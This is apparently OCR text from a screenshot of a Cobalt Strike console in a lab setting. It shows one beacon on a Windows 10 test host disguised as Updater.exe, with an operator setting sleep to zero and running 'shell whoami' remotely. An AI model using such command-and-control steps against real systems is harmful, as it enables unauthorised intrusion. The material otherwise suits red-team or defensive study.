 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process
192.168.1.4 192.168.1.4 http-80 IEUser MSEDGEWIN10 Updater.exe
Event Log X Listeners X Beacon 192.168.1.4@7976 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
msedgewin10\ieuser